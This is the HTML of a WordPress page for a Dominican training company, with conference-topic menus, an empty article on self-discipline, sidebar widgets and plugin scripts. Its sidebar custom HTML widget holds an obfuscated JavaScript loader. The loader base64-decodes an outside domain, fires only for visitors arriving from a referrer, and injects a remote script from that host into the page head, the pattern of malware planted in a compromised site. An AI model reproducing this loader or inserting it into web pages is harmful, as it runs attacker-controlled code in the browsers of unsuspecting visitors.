				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1106ddd" data-id="1106ddd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d8ab99 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8d8ab99" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-icon" tabindex="-1" aria-label="Conferencias Digitales">
				<svg xmlns="http://www.w3.org/2000/svg" id="uuid-c0b1d7f3-a421-4103-bbb1-f966324e4720" viewBox="0 0 52.24 52.24"><circle cx="26.31" cy="26.34" r="24.62" style="fill:#00447c; stroke:#fff; stroke-miterlimit:10; stroke-width:3px;"></circle><g><path d="M39.6,22.27v-4.95c0-1.02-.84-1.86-1.86-1.86h-9.91c-1.02,0-1.86,.84-1.86,1.86v1.86H15.46c-1.02,0-1.86,.84-1.86,1.86v12.38h-1.24c-.34,0-.62,.28-.62,.62,0,2.04,1.67,3.72,3.72,3.72h20.43c2.04,0,3.72-1.67,3.72-3.72,0-.34-.28-.62-.62-.62h-1.24v-9.29c1.02,0,1.86-.84,1.86-1.86m-24.77-1.24c0-.34,.28-.62,.62-.62h10.53v1.86c0,1.02,.84,1.86,1.86,1.86h1.24v1.86c0,.25,.12,.46,.34,.56,.09,.03,.19,.06,.28,.06,.15,0,.28-.06,.37-.12l2.94-2.35h3.5v9.29h-11.15v-2.48c0-1.7-.99-3.16-2.41-3.87,.53-.5,.87-1.21,.87-2.01,0-1.55-1.24-2.79-2.79-2.79s-2.79,1.24-2.79,2.79c0,.77,.34,1.49,.87,2.01-1.42,.71-2.41,2.17-2.41,3.87v2.48h-1.86v-12.38Zm6.19,6.81c1.7,0,3.1,1.39,3.1,3.1v2.48h-6.19v-2.48c0-1.7,1.39-3.1,3.1-3.1m-1.55-2.79c0-.87,.68-1.55,1.55-1.55s1.55,.68,1.55,1.55-.68,1.55-1.55,1.55-1.55-.68-1.55-1.55m18.82,9.6c-.28,1.08-1.24,1.86-2.41,1.86H15.46c-1.15,0-2.14-.77-2.41-1.86h25.26Zm-5.51-11.76c-.15,0-.28,.03-.37,.12l-2.11,1.67v-1.18c0-.34-.28-.62-.62-.62h-1.86c-.34,0-.62-.28-.62-.62v-4.95c0-.34,.28-.62,.62-.62h9.91c.34,0,.62,.28,.62,.62v4.95c0,.34-.28,.62-.62,.62h-4.95Zm-2.48-3.1c0,.34-.28,.62-.62,.62s-.62-.28-.62-.62,.28-.62,.62-.62,.62,.28,.62,.62m3.1,0c0,.34-.28,.62-.62,.62s-.62-.28-.62-.62,.28-.62,.62-.62,.62,.28,.62,.62m3.1,0c0,.34-.28,.62-.62,.62s-.62-.28-.62-.62,.28-.62,.62-.62,.62,.28,.62,.62" style="fill:#fff;"></path><polygon points="37.58 36.97 13.88 36.97 12.69 34.14 39.22 34.14 37.58 36.97" style="fill:#fff;"></polygon><rect x="22.86" y="35.11" width="6.19" height="1" style="fill:#fff;"></rect></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" >
							Conferencias Digitales						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-f52326d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f52326d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f52326d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item">Construyendo la Mejor Versión de Mí</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item">Mirando al Futuro con Optimismo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item">Liderando en Tiempos de Pandemia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item">Gestión de Soluciones ante la Adversidad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item">Gestión Asertiva de Crisis: ¿Quién Dijo Miedo?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item">Fortaleciendo la Autodisciplina en Tiempos Turbulentos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item">Proactividad: La Clave para el Desarrollo Profesional y Liderazgo</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f52326d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item" tabindex="-1">Construyendo la Mejor Versión de Mí</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item" tabindex="-1">Mirando al Futuro con Optimismo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item" tabindex="-1">Liderando en Tiempos de Pandemia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item" tabindex="-1">Gestión de Soluciones ante la Adversidad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item" tabindex="-1">Gestión Asertiva de Crisis: ¿Quién Dijo Miedo?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item" tabindex="-1">Fortaleciendo la Autodisciplina en Tiempos Turbulentos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://skills.com.do/servicios/soluciones-virtuales/conferencias-digitales/" class="elementor-item" tabindex="-1">Proactividad: La Clave para el Desarrollo Profesional y Liderazgo</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-42" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-42"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Contacto"><a href="https://skills.com.do/contacto/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Contacto</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2526" class="post-2526 conferencia-digital type-conferencia-digital status-publish hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">Fortaleciendo la Autodisciplina en Tiempos Turbulentos</h1>			</header>
			
		<div class="entry-content" itemprop="text">
					</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://skills.com.do/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://skills.com.do/hello-world/">Hello world!</a></li>
</ul></div></div></aside><aside id="block-4" class="widget inner-padding widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://skills.com.do/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<div data-elementor-type="footer" data-elementor-id="185" class="elementor elementor-185 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-04e4517 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04e4517" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3d8516" data-id="b3d8516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e8c234 elementor-widget elementor-widget-heading" data-id="9e8c234" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">© Copyright 2025 SKILLS - Todos los derechos reservados.</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = 'Contáctanos' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Contáctanos</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;18295205384&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="ed70bfa69a"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://skills.com.do/wp-content/plugins/jet-menu/integration/themes/generatepress/assets/js/script.js?ver=2.4.10" id="jet-menu-generatepress-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"18295205384","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://skills.com.do/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://skills.com.do/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js"></script>
<script src="https://skills.com.do/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://skills.com.do/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.10","ajaxUrl":"https://skills.com.do/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://skills.com.do/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://skills.com.do/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://skills.com.do/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"ed70bfa69a","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text/css","title":"cx-collected-dynamic-style","css":".jet-mega-menu-item-1892 \u003E .jet-mega-menu-item__inner {padding-right:20px !important; padding-left:20px !important; }"};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://skills.com.do/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.10" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://skills.com.do/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://skills.com.do/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://skills.com.do/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
